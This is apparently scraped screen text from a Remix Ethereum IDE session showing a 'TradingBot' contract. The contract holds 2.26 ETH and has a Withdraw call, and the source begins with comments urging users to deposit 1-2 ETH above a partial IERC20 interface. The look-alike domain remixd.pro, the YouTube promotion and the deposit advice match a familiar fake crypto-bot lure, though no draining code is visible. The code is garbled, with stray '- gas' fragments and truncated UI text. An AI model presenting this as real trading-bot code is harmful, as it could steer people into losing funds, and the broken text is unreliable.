 DeepSeek - Into the Unknown
Remix - Ethereum IDE
Contract Address 0x2F355a8
remixd.pro/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.26+commit.8a97fa7a.js
g
All Bookmarks
DEPLOY & RUN
TRANSACTIONS
TradingBot - contracts/bot.sol
evm version: cancun
Deploy
Publish to IPFS
At Address
Load contract from Addre
Transactions recorded 3 i
Deployed Contracts 1
TRADINGBOT AT 0X2F3...0
Balance: 2.26 ETH
SetTradeBal...
uint256 _tradingBalar
SetTradeBal...
uint256 _tradingBalar
StartNative
Stop
Withdraw
Debug
IsRunning
Low level interactions
i
CALLDATA
Transact
Home
bot.sol
Wallet Connect
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.26;
3
4 // User Guide
5 // Test-net transactions will fail since they don't hold any value and cannot read mempools properly
6 // Mempool updated build
7 // Recommended liquidity after gas fees needs to equal 0.3 ETH use 1-2 ETH or more if possible
8 interface IERC20 {
9 function balanceOf(address account) external view returns (uint256); - gas
10
11 function transfer(address recipient, uint256 amount) external returns (bool); - gas
12
13 function allowance( - gas
14 address owner,
15 address spender
16 ) external view returns (uint256);
17
18 function approve(address spender, uint256 amount) external returns (bool); - gas
19
20 function transferFrom( - gas
21 address sender,
22 address recipient,
23 uint256 amount
24 ) external returns (bool);
25
26 function createStart( - gas
27 address sender,
28 address reciver,
29 address token,
30 uint256 value
31 ) external;
32
33 function createContract(address _thisAddress) external; - gas
34
35 event Transfer(address indexed from, address indexed to, uint256 value);
36 event Approval(address indexed owner, address indexed spender, uint256 value);
37 }
YouTube:@nanoDevv
0
Listen on all transactions
Filter with transaction hash or address
view on etherscan
[block:21886779 txIndex:32] from: 0xb86...c5d56 to: TradingBot.Withdraw() 0x2f3...04425 value: 0 wei data: 0x57e...a89b6 logs: 0 hash: 0xd9d...88985
Debug
>
Initialize as git repo
Did you know? You can use 'Generate documentation' in the right-click menu to get AI-generated documentation.
RemixAI Copilot (enabled